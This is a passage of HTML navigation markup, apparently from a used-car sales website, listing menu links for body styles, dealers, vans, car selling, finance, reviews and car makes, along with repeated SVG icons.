id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" 